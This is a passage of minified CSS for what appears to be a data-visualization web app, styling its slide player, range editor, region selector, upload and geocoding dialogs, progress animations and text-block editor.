a{display:block;position:absolute;width:12px;height:21px;top:170px;z-index:200;cursor:pointer}div#select-gadget-container .gadget{position:relative;padding:15px;border:2px solid #fff}div#select-gadget-container .gadget .gadget-title{margin-bottom:0.5em}div#select-gadget-container .gadget .gadget-title,div#select-gadget-container .gadget .gadget-subtitle{display:block;position:relative;left:auto;right:auto;top:auto;bottom:auto}div#select-gadget-container .gadget.selected{border-color:#2050be}div#select-gadget-container .gadget-bin-gadgets,div#select-gadget-container .presentation-gadgets{height:100%;overflow-y:auto}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar{width:10px}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-track,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-track{background:#f1f1f1}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb{background:#bfcce6}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb:hover,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb:hover{background:#bfcce6}div.slide-number{position:absolute;font-weight:bold;color:#000;top:75px;left:45px;width:40px;text-align:center}.storyboard{padding:0px 0px 0px 30px;margin-top:13px}html[dir='rtl'] .storyboard{padding:0 30px 0 0}.storyboard.ie .left,.storyboard.ie .right,.storyboard.ie .top,.storyboard.ie .bottom{position:relative;right:1px}.storyboard.ie .single.first{border-right:1px solid silver}.storyboard.ie .bottom,.storyboard.ie .top{border-bottom:1px solid silver;border-left:1px solid silver}#presentation-player.hidden{display:block;visibility:visible;position:absolute;top:-9999px;bottom:auto;height:100%}#presentation-player.pdf-exporting{height:550px;width:940px}#presentation-player.pdf-exporting #presentation-player-content{top:0;bottom:0}#export-embed-dialog,#sharing-dialog.embed{position:absolute;top:0;bottom:0;left:0;right:0;background:#fff}#export-embed-dialog .embed-export,#sharing-dialog.embed .embed-export{top:70px}body{background-color:transparent}body.hiddenOverflow{overflow-y:hidden}div#presentation-player{top:0px;bottom:0px;left:0;right:0;width:100%;background-color:#fff;position:absolute;overflow:hidden}div#presentation-player div.presentation-player-title{border-bottom:1px solid #d7f7e0;position:absolute;top:0;left:0;right:0;height:72px;overflow:hidden}div#presentation-player div.presentation-player-title>div:first-child{float:right;margin-right:5px}html[dir='rtl'] div#presentation-player div.presentation-player-title>div:first-child{float:left;margin-left:5px;margin-right:5px;direction:ltr}div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options.png")}div#presentation-player div.presentation-player-title a.screen{width:32px;height:32px;display:inline-block;margin-top:20px;margin-right:15px;background-color:#ebf0fa}html[dir='rtl'] div#presentation-player div.presentation-player-title a.screen{margin-left:15px;margin-right:0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options-x2.png");background-size:64px 64px}}div#presentation-player div.presentation-player-title a.expand{background-position:0 0}div#presentation-player div.presentation-player-title a.expand:hover{background-position:0 32px}div#presentation-player div.presentation-player-title a.collapse{background-position:32px 0}div#presentation-player div.presentation-player-title a.collapse:hover{background-position:32px 32px}div#presentation-player div.presentation-player-title span{color:#000;font:bold 28px 'PT Sans',sans-serif;margin-left:20px;line-height:71px}html[dir='rtl'] div#presentation-player div.presentation-player-title span{margin-left:0;margin-right:20px}div#presentation-player div.presentation-player-title span.slide-title{text-overflow:ellipsis;position:absolute;top:0;left:5px;right:55px;white-space:nowrap}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title{left:55px;right:5px}div#presentation-player div.presentation-player-title span.slide-title .center-aligned-title{text-align:center}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:left}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:right}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:right}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:left}div#presentation-player div#presentation-player-content{position:absolute;top:80px;bottom:60px;left:0;right:0;background-color:#fff}div#presentation-player div.presentation-player-active-slide{z-index:100}div#presentation-player div.presentation-player-slide,div#presentation-player div#presentation-player-loading-progress-bar{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;margin:0 20px}div#presentation-player div#presentation-player-loading-progress-bar{z-index:100;text-align:center}div#presentation-player div#presentation-player-loading-progress-bar img{position:relative;top:284px}div#presentation-player div.embed-actions{height:50px;padding:0 20px;display:flex;justify-content:justify-content;align-items:center}div#presentation-player div.embed-actions>*{flex:1}div#presentation-player div.embed-actions span{color:#000;font-family:'PT Sans',sans-serif}html:not([dir='rtl']) div#presentation-player div.embed-actions .embed-controls{text-align:right}html[dir='rtl'] div#presentation-player div.embed-actions .embed-controls{text-align:left}div#presentation-player div.embed-actions .presentation-controls{display:flex;justify-content:center;align-items:center}div#presentation-player div.embed-actions .presentation-controls button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:32px;height:32px;border-radius:50%;margin:0 5px;background-image:url("/img/v2/presentation/player-icons.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.embed-actions .presentation-controls button{background-image:url("/img/v2/presentation/player-icons-x2.png");background-size:192px 64px}}html[dir='rtl'] div#presentation-player div.embed-actions .presentation-controls button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#presentation-player div.embed-actions .presentation-controls button#first-slide{background-position:192px 0}div#presentation-player div.embed-actions .presentation-controls button#first-slide:active,div#presentation-player div.embed-actions .presentation-controls button#first-slide:hover{background-position:192px 32px}div#presentation-player div.embed-actions .presentation-controls button#last-slide{background-position:32px 0}div#presentation-player div.embed-actions .presentation-controls button#last-slide:active,div#presentation-player div.embed-actions .presentation-controls button#last-slide:hover{background-position:32px 32px}div#presentation-player div.embed-actions .presentation-controls button#prev-slide{background-position:160px 0}div#presentation-player div.embed-actions .presentation-controls button#prev-slide:active,div#presentation-player div.embed-actions .presentation-controls button#prev-slide:hover{background-position:160px 32px}div#presentation-player div.embed-actions .presentation-controls button#next-slide{background-position:64px 0}div#presentation-player div.embed-actions .presentation-controls button#next-slide:active,div#presentation-player div.embed-actions .presentation-controls button#next-slide:hover{background-position:64px 32px}div#presentation-player div.embed-actions .presentation-controls button.play{background-position:128px 0}div#presentation-player div.embed-actions .presentation-controls button.play:active,div#presentation-player div.embed-actions .presentation-controls button.play:hover{background-position:128px 32px}div#presentation-player div.embed-actions .presentation-controls button.pause{background-position:96px 0}div#presentation-player div.embed-actions .presentation-controls button.pause:active,div#presentation-player div.embed-actions .presentation-controls button.pause:hover{background-position:96px 32px}div#presentation-player div.gadget-container div.gadget_actions{display:none}div#presentation-player.pdf-export{overflow:visible}div#presentation-player.pdf-export,div#presentation-player.pdf-export #presentation-player-content,div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title,div#presentation-player.pdf-export .presentation-player-title *,div#presentation-player.pdf-export .gadget-title,div#presentation-player.pdf-export .gadget-container,div#presentation-player.pdf-export .section,div#presentation-player.pdf-export .slide-wrapper{position:static !important}div#presentation-player.pdf-export .slide-wrapper:not(:last-child){page-break-after:always}div#presentation-player.pdf-export .section{height:initial;padding-bottom:0}div#presentation-player.pdf-export .section.single .gadget-container{height:inherit !important}div#presentation-player.pdf-export .top{background:none}div#presentation-player.pdf-export .presentation-player-slide,div#presentation-player.pdf-export .presentation-player-title{margin:0 !important}div#presentation-player.pdf-export .presentation-player-title{height:50px}div#presentation-player.pdf-export .presentation-player-title span.slide-title{margin:0;line-height:1}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title{display:inline-block;line-height:inherit}div#presentation-player.pdf-export .presentation-player-title span.slide-title div.main-title .title-text{margin:0}div#presentation-player.pdf-export .presentation-player-title span.slide-title .center-aligned-title{width:100%}html.internetexplorer11:-ms-fullscreen{width:100%;height:100%}div.ranges-editor div.toolbar div.on-off-switch{position:relative;display:inline-block;top:6px;width:79px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}div.ranges-editor div.toolbar div.on-off-switch input{display:none}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner{margin-left:0}html[dir='rtl'] div.ranges-editor div.toolbar div.on-off-switch input:checked+label .inner:before{float:right;padding-right:25px;padding-left:0}div.ranges-editor div.toolbar div.on-off-switch input:checked+label .switch{right:0px}div.ranges-editor div.toolbar div.on-off-switch label{display:block;overflow:hidden;cursor:pointer;border:1px solid #1c47a8;margin-bottom:0}div.ranges-editor div.toolbar div.on-off-switch label .inner{width:200%;margin-left:-100%;transition:margin 0.3s ease-in 0s;-moz-transition:margin 0.3s ease-in 0s;-webkit-transition:margin 0.3s ease-in 0s;-o-transition:margin 0.3s ease-in 0s}div.ranges-editor div.toolbar div.on-off-switch label .inner:before,div.ranges-editor div.toolbar div.on-off-switch label .inner:after{float:left;width:50%;height:19px;padding:0;line-height:20px;font-size:8pt;color:#fff;font-weight:bold;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.ranges-editor div.toolbar div.on-off-switch label .inner:before{content:"CUSTOM";padding-left:12px;background-color:#2050be;color:#fff}div.ranges-editor div.toolbar div.on-off-switch label .inner:after{content:"AUTO";padding-right:12px;background-color:#fff;color:#2050be;background-color:#eaeaea;text-align:right}div.ranges-editor div.toolbar div.on-off-switch label .switch{width:7px;margin:6px;background:#fff;border:1px solid #1c47a8;border-radius:4px;position:absolute;top:0;bottom:0;right:55px;transition:all 0.3s ease-in 0s;-moz-transition:all 0.3s ease-in 0s;-webkit-transition:all 0.3s ease-in 0s;-o-transition:all 0.3s ease-in 0s}div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert.png");width:15px;height:15px;display:inline-block;vertical-align:middle;cursor:pointer}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.ranges-editor div.toolbar .invert-colors{background-image:url("/img/geoplayground/ico_invert-x2.png");background-size:cover}}html:not([dir='rtl']) div.ranges-editor div.toolbar .invert-colors{margin-left:2px}html[dir='rtl'] div.ranges-editor div.toolbar .invert-colors{margin-right:2px}div.ranges-editor div.ranges{margin-top:7px}div.ranges-editor div.ranges select.range-colorpicker{display:none}div.ranges-editor div.ranges div.range-holder{padding:5px 0}div.ranges-editor div.ranges div.range-holder .colorpicker-color-block{display:inline-block}div.ranges-editor div.ranges div.range-holder span.range{font:bold 9pt 'PT Sans',sans-serif;margin-left:5px;top:-4px;position:relative;white-space:nowrap}div.ranges-editor div.ranges div.range-holder span.low,div.ranges-editor div.ranges div.range-holder span.high{padding:2px 3px;cursor:pointer;border:1px solid #fff}div.ranges-editor div.ranges div.range-holder span.low:focus,div.ranges-editor div.ranges div.range-holder span.high:focus{border:1px solid #2050be}div.ranges-editor div.ranges div.range-holder span.high{clear:both}div.ranges-editor div.ranges div.range-holder.no-data>div{display:inline-block}div.ranges-editor div.ranges div.range-holder.no-data>div span.range{padding:2px 3px}div.ranges-editor div.ranges div.range-holder.no-data>div.disabled{opacity:0.3}div.ranges-editor div.ranges div.range-holder.no-data span.toggle{position:relative;top:-4px;color:#2050be;cursor:pointer}.v7 div#select-region{border-color:#bfcce6;height:395px}div#select-region div#region-list{height:400px;margin-top:10px}div#select-region div#region-list div.dimension-memberlist-wrapper{width:100%;display:table}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row{display:table-row}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row.filter-row{height:40px}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table{display:table;width:100%}div#select-region div#region-list div.dimension-memberlist-wrapper .dimension-memberlist-wrapper-row .filter-table .filter-table-cell{display:table-cell;text-align:right}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type=text]{font-size:14px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"].shortened{width:330px}div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{font-family:'PT Sans',sans-serif;height:29px;font-size:14px;border-bottom-color:#e2e2e2}html:not([dir='rtl']) div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-left:15px}html[dir='rtl'] div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea select#group-select{margin-right:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-size:16px;font-family:'PT Sans',sans-serif;line-height:1.75}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{background-color:#e2e8f4}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members a,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{height:1.75em}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .group-members-list div.select-members span,.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span{color:#000}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.dimension-members-list{margin-top:15px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea{padding:0}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{background-color:#eaeef5;color:#292929;font-family:'PT Sans',sans-serif;font-size:14px;line-height:1.36;letter-spacing:0.2px;padding:6px 15px;border:none;box-sizing:border-box}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info.png");width:12px;height:12px;right:22px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{background-image:url("/img/v7/dsviewer/ico-info-x2.png");background-size:12px 12px}}html[dir='rtl'] .v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info{right:auto;left:22px}.v7 div#select-region div#region-list div.dimension-memberlist-wrapper .filter-info .fa{display:none}div#select-region span.selected-region{margin-top:10px;font-weight:bold;display:inline-block}div#select-region div.note{font-size:8pt;display:none}div#select-region div.note p{margin-top:15px}.v7 div#select-region div.note{font-size:16px}div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{width:100%}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset{margin-top:0}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{padding:11px 21px;font-size:16px;border-radius:2px}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button{float:left}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{padding:0;margin:11px;color:#6080c0;background-color:transparent}.v7 div#select-region~.ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{position:absolute;right:100px}div#select-region~.ui-dialog-buttonpane .ui-button.reset-button{margin-top:6px}div#select-region~.ui-dialog-buttonpane .ui-button.select-all{float:right;margin-left:0;margin-right:10px;float:left}div#select-region~.ui-dialog-buttonpane .ui-button.deselect-all{float:right;margin-left:0;float:left}.tab-content{padding-top:10px}.upload-container{height:40px}.upload-container a.image{background-position:0 0;display:inline-block;height:31px;text-decoration:none;width:132px;vertical-align:top;text-transform:uppercase}.upload-container a.text{font:14px 'PT Sans',sans-serif;line-height:20px;cursor:pointer;vertical-align:top;line-height:25px}.upload-container input#file.invisible{visibility:hidden;left:-100000px;position:absolute;top:-100000px}.upload-container input#file.ie{height:25px;width:190px;display:inline-block;font-size:10pt;padding:0;vertical-align:top}.upload-container img#progress{display:none;margin-top:6px;vertical-align:top}.upload-container iframe{display:none}.upload-container label{font-size:10pt}.upload-container input#web-url{width:370px}.geocoding-dialog{text-align:left;width:500px}.geocoding-dialog p{font:10.5pt 'PT Sans',sans-serif}.geocoding-dialog h1{font:bold 13pt 'PT Sans',sans-serif;margin-top:0;margin-bottom:20px}.geocoding-dialog .apply{display:none;float:right;margin-top:10px;height:25px}.geocoding-container{width:inherit}.geocoding{width:inherit}.geocoding label{font:bold 10.5pt 'PT Sans',sans-serif;display:block;margin-bottom:2px}.geocoding .geocode,.geocoding .remove{font:9pt 'PT Sans',sans-serif}.geocoding .dimensions{width:260px;padding-bottom:3px;font:10pt 'PT Sans',sans-serif;margin-right:6px}.geocoding .progress{margin-top:20px;display:none;width:inherit}.geocoding .progress .total{position:relative;display:inline-block;vertical-align:top;height:10px;width:inherit;background-color:gray}.geocoding .progress .current{position:relative;display:block;vertical-align:top;height:10px;width:0px;background-color:green}.geocoding .progress .current.failed{background-color:#c13a3f}.geocoding .progress .status{font-family:'PT Sans',sans-serif;font-size:9pt}.geocoding .results{display:none;margin-top:12px;height:16px;font-family:'PT Sans',sans-serif;font-size:9pt;overflow-y:auto}.geocoding .results.failed{color:#c13a3f}body.fullscreen div#site-main{margin:0 auto}.quick-upload{font-family:'PT Sans',sans-serif;font-size:16px;height:220px;margin:130px auto 150px auto;width:590px;border-radius:5px;text-align:center;position:relative}.quick-upload .navigate{display:none}.quick-upload .main-dialog{display:table}.quick-upload .drag-area{width:50%;display:table-cell;vertical-align:middle;border-right:1px solid #e3e3e3}html[dir='rtl'] .quick-upload .drag-area{border-right:none;border-left:1px solid #e3e3e3}.quick-upload .drag-area .text{color:#c8c8c8;font-size:125%;display:inline-block;height:36px;padding-top:106px;padding-bottom:74px;width:216px;border:2px dashed #c4c4c4;border-radius:50%;margin-right:72px}.quick-upload .drag-area .text.gray{background-color:#f7f7f7}.quick-upload .drag-area .text .image{width:64px;height:54px;margin-top:-54px;margin-bottom:10px;background-repeat:no-repeat;background-position:50% 38%;background-image:url("/img/v4/upload/files.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .drag-area .text .image{background-image:url("/img/v4/upload/files-x2.png");background-size:cover}}html[dir='rtl'] .quick-upload .drag-area .text{margin-right:0;margin-left:72px}.quick-upload .drag-area .text span{display:inline-block;width:175px}.quick-upload .or{display:table-cell;vertical-align:middle;color:#bbb;font-style:italic}.quick-upload .or span{background:#fff;margin-left:-73px;width:146px;display:inline-block}html[dir='rtl'] .quick-upload .or span{margin-left:0;margin-right:-73px}.quick-upload .options{display:table-cell;vertical-align:middle;position:relative;padding-top:0.65em}.quick-upload .options .option{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:flex-start;align-items:center;width:220px;height:38px;border:2px solid #2050be;color:#2050be;margin:20px 0;border-radius:5px;cursor:pointer;font-weight:bold;font-size:14px;text-align:initial;padding:0 8px}.quick-upload .options .option .image{height:20px;width:20px;line-height:20px;font-size:22px;text-align:center;font-weight:500}html:not([dir='rtl']) .quick-upload .options .option .image{margin-right:0.4em}html[dir='rtl'] .quick-upload .options .option .image{margin-left:0.4em}.quick-upload .options .option:hover,.quick-upload .options .option:focus{background-color:rgba(32,80,190,0.1)}.quick-upload .options .option.browse-local form{position:fixed;top:-100%}.quick-upload .options div.custom-upload{font-size:70%;margin:0;text-align:right}html[dir='rtl'] .quick-upload .options div.custom-upload{text-align:left}.quick-upload .paste-dialog{display:none}.quick-upload .paste-dialog .cancel{line-height:50px;text-align:right;color:#2050be;font-size:90%}html[dir='rtl'] .quick-upload .paste-dialog .cancel{text-align:left}.quick-upload .paste-dialog .cancel span{cursor:pointer}.quick-upload .paste-dialog .clipboard-area{line-height:38px;width:100%;padding-bottom:25px;padding-top:105px;background-color:#f5f5f5;color:#c8c8c8;font-size:140%;font-weight:bold;border-top:2px solid #d1d1d1;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;background-repeat:no-repeat;background-position:50% 28%;background-image:url("/img/v4/upload/ctrlv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area{background-image:url("/img/v4/upload/ctrlv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area .mac{display:none}.quick-upload .paste-dialog .clipboard-area .pc{display:inline}.quick-upload .paste-dialog .clipboard-area .content{width:1px;height:1px;position:fixed;left:-100px;overflow:hidden}.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.quick-upload .paste-dialog .clipboard-area.mac{background-image:url("/img/v4/upload/cmdv-x2.png");background-size:145px 48px}}.quick-upload .paste-dialog .clipboard-area.mac .mac{display:inline}.quick-upload .paste-dialog .clipboard-area.mac .pc{display:none}.overlay{display:none;position:absolute;left:0;top:0;background:#fff;width:100%;height:100%;opacity:0.6}.upload-progress{width:100%;display:none}.upload-progress .upload-wrapper{padding:20px;display:table-cell;vertical-align:middle}.upload-progress .upload-wrapper .inner-wrapper{width:200px;display:inline-block;padding:10px}.upload-progress .upload-wrapper .inner-wrapper .outer-progress{position:relative;display:block;vertical-align:top;height:10px;background-color:gray}.upload-progress .upload-wrapper .inner-wrapper .outer-progress .inner-progress{position:relative;display:block;vertical-align:top;height:10px;width:25px;background-color:green}.upload-progress .upload-wrapper .inner-wrapper .message{display:block;font-size:12px;color:green;text-align:left}html[dir='rtl'] .upload-progress .upload-wrapper .inner-wrapper .message{text-align:right}.upload-progress.continuous{display:table}.upload-progress.continuous #continuous{display:block}.upload-progress.continuous #percentage{display:none}.upload-progress.percentage{display:table}.upload-progress.percentage #continuous{display:none}.upload-progress.percentage #percentage{display:block}#continuous{height:10px;width:200px;border:none;overflow:hidden;background-color:gray}#continuous .noTrespassingAnimationG{width:295px;-moz-animation-name:noTrespassingAnimationG;-moz-animation-duration:0.9s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-webkit-animation-name:noTrespassingAnimationG;-webkit-animation-duration:0.9s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-o-animation-name:noTrespassingAnimationG;-o-animation-duration:0.9s;-o-animation-iteration-count:infinite;-o-animation-timing-function:linear;-ms-animation-name:noTrespassingAnimationG;-ms-animation-duration:0.9s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:noTrespassingAnimationG;animation-duration:0.9s;animation-iteration-count:infinite;animation-timing-function:linear}html[dir='rtl'] #continuous .noTrespassingAnimationG{-moz-animation-name:noTrespassingAnimationGrtl;-webkit-animation-name:noTrespassingAnimationGrtl;-o-animation-name:noTrespassingAnimationGrtl;-ms-animation-name:noTrespassingAnimationGrtl;animation-name:noTrespassingAnimationGrtl}#continuous .noTrespassingBarLineG{background-color:green;float:left;width:18px;height:150px;margin-right:30px;margin-top:-35px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@-moz-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-webkit-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-o-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-ms-keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@keyframes noTrespassingAnimationG{0%{margin-left:-48px}
100%{margin-left:0px}}
@-moz-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-webkit-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-o-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@-ms-keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
@keyframes noTrespassingAnimationGrtl{0%{margin-right:-48px}
100%{margin-right:0px}}
div.upload-img{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] div.upload-img{margin:5px 10px 10px 0px}div.upload-img:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}div.upload-img img{max-width:100%;max-height:62px;position:relative}.userBanners div#title{margin:10px 0;font-size:15px;font-family:'PT Sans',sans-serif}.userBanners ul#banners{overflow-x:hidden;height:250px;overflow-y:auto;margin-left:-40px}.userBanners ul#banners div.oneBanner{position:relative;width:calc(100% - 20px);padding:5px;margin:5px 0px 10px 5px}html[dir='rtl'] .userBanners ul#banners div.oneBanner{margin:5px 10px 10px 0px}.userBanners ul#banners div.oneBanner:hover{cursor:pointer;box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner.selected-theme{box-shadow:0px 0px 5px 3px #83a0d8}.userBanners ul#banners div.oneBanner img.bannerImage{max-width:100%;max-height:62px;position:relative}.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete.png");width:17px;height:17px;background-color:#ebf0fa;position:absolute;right:13px;top:10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.userBanners ul#banners div.oneBanner img.deleteButton{background-image:url("/Img/v4/ico-delete-x2.png");background-size:cover}}html[dir='rtl'] .userBanners ul#banners div.oneBanner img.deleteButton{left:13px}.text-block-wrapper{font:bold 13px 'PT Sans',sans-serif;color:#000;position:absolute;z-index:1002;cursor:default;opacity:1;margin:10px}.text-block-wrapper.no-editor{box-shadow:none;border:none;background-color:transparent}.text-block-wrapper:hover{z-index:1003}.text-block-wrapper .text-area-wrap{border-style:solid;padding:10px;background-color:#fff;opacity:1}.text-block-wrapper .text-area-wrap .text-area{outline:none;overflow-wrap:break-word}.text-block-wrapper .move-text-area{display:none;background:#2050be;border:none;padding:0px 1px 0px 2px;font-size:12px;color:#fff;position:absolute;right:0;bottom:0;cursor:move}html[dir="rtl"] .text-block-wrapper .move-text-area{right:auto;left:-22px}.text-block-wrapper .editor{position:absolute;background-color:#fff;border:1px solid #000;padding:10px;min-width:300px;width:auto;height:auto}.text-block-wrapper .editor .line1{margin-bottom:10px}.text-block-wrapper .editor .line1 input{width:40px;height:20px;border:1px solid #cecece;background-color:#f0f0f0;font:normal 13px 'PT Sans',sans-serif;text-align:center;margin-left:2px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 input{margin-left:0;margin-right:2px}.text-block-wrapper .editor .line1 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:5px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .colorpicker-root-tag{margin-left:0;margin-right:5px}.text-block-wrapper .editor .line1 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line1 .stroke-label{margin-left:9px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line1 .stroke-label{margin-left:0;margin-right:9px}.text-block-wrapper .editor .line2 .font-name-select label{display:none}.text-block-wrapper .editor .line2 #tb-font-name{width:60px}.text-block-wrapper .editor .line2 #tb-font-size{width:48px}.text-block-wrapper .editor .line2 .colorpicker-root-tag{display:inline-block;vertical-align:top;margin-left:7px;margin-right:0}html[dir="rtl"] .text-block-wrapper .editor .line2 .colorpicker-root-tag{margin-left:0;margin-right:7px}.text-block-wrapper .editor .line2 .colorpicker-root-tag .colorpicker-color-block{margin:auto;width:22px;height:22px}.text-block-wrapper .editor .line2 .font-style span:hover,.text-block-wrapper .editor .line2 .text-align span:hover{background-color:#cecece}.text-block-wrapper .editor .line2 .font-style i.fa,.text-block-wrapper .editor .line2 .text-align i.fa{margin:0 2px 0px 2px;cursor:pointer;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.text-block-list .text-block-item{margin-top:10px}.text-block-list .text-block-item span{vertical-align:top}.text-block-list .text-block-item .text-snip{float:left;width:220px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.text-block-list .text-block-item .btns{float:right}.text-block-list 